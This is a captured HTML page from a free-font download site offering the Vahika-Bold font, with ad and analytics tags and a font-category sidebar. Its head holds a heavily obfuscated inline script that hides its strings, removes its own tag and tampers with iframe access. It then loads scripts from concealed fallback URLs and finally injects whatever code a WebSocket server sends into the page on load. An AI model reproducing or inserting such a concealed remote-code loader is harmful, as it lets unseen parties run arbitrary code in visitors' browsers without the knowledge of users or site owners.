

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ffonts.net/Vahika-Bold.font.download
body_size: 13503
content:
<!doctype html>
<html  lang="en">
<head>
  <meta charset="UTF-8">
  <title>Vahika-Bold Font &mdash; Free Download (TTF/OTF) | FFonts.net</title>
  <meta name="description" content="Download and install the Vahika-Bold font free from FFonts.net. Includes TTF/OTF files and a live preview tool. Total downloads: 500+." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Vahika-Bold Font" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Vahika-Bold.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/V/A/Vahika-Bold.webp" /> 
<meta property="og:site_name" content="Vahika-Bold Font" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://www.ffonts.net/Vahika-Bold.font" />
<link rel="alternate" href="https://www.ffonts.net/Vahika-Bold.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Vahika-Bold.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Vahika-Bold.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Vahika-Bold.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Vahika-Bold.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Vahika-Bold.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Vahika-Bold.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Vahika-Bold.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Vahika-Bold.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Vahika-Bold.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Vahika-Bold.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Vahika-Bold.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Typewriter","item":"https://www.ffonts.net/Typewriter.html"},{"@type":"ListItem","position":3,"name":"Vahika-Bold Font"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://www.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fonts">3D Fonts</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fonts">50s Fonts</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fonts">60s Fonts</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonts">80s Fonts</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiques Fonts">Antiques Fonts</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonts">Art Deco Fonts</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonts">Art Nouveau Fonts</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian Fonts">Asian Fonts</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Fonts">Athletic Fonts</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonts">Basic Fonts</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Broken Fonts">Broken Fonts</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Fonts">Bubble Letter Fonts</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphic Fonts">Calligraphic Fonts</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitals Fonts">Capitals Fonts</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Cars Fonts">Cars Fonts</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fonts">Cartoon Fonts</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) Fonts">Christmas (Xmas) Fonts</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classic Fonts">Classic Fonts</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comic Fonts">Comic Fonts</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer Fonts">Computer Fonts</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Crazy Fonts">Crazy Fonts</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Fonts">Curly Fonts</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorative Fonts">Decorative Fonts</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Dingbats Fonts">Dingbats Fonts</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded Fonts">Distorted Eroded Fonts</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Dotted Fonts">Dotted Fonts</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fonts">Drippy Fonts</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Easter Fonts">Easter Fonts</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famous Fonts">Famous Fonts</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fonts">Fancy Fonts</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fonts">Farsi Fonts</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Foreign Fonts">Foreign Fonts</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fonts">Formal Fonts</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Funky Fonts">Funky Fonts</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonts">Futuristic Fonts</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gothic Fonts">Gothic Fonts</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonts">Graffiti Fonts</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonts">Halloween Fonts</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handwritten Fonts">Handwritten Fonts</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Fonts">Hi-tech Fonts</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonts">Hindi Fonts</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Holiday Fonts">Holiday Fonts</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horror Fonts">Horror Fonts</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols Fonts">Images &amp; Symbols Fonts</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrial Fonts">Industrial Fonts</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fonts">Kids Fonts</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Messy Fonts">Messy Fonts</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Military Fonts">Military Fonts</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Miscellaneous Fonts">Miscellaneous Fonts</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Modern Fonts">Modern Fonts</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Movie Fonts">Movie Fonts</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musical Fonts">Musical Fonts</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non-Latin Fonts">Non-Latin Fonts</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Fonts">Old Fashioned Fonts</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Outline Fonts">Outline Fonts</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fonts">Pixel Fonts</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Fonts">Professional Fonts</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonts">Quirky Fonts</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regular Fonts">Regular Fonts</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fonts">Retro Fonts</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonts">Rock Fonts</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Round Fonts">Round Fonts</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonts">Sans Serif Fonts</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonts">Sci-fi Fonts</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fonts">Script Fonts</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fonts">Serif Fonts</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Fonts">Sports Fonts</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil Fonts">Stencil Fonts</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stylish Fonts">Stylish Fonts</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technical Fonts">Technical Fonts</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Fonts">TV Show Fonts</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Typewriter Fonts">Typewriter Fonts</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fonts">Uncategorized Fonts</a><span class="circled blk">110025</span></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day Fonts">Valentine&#039;s Day Fonts</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Wavy Fonts">Wavy Fonts</a><span class="circled blk">9</span></li></ul>
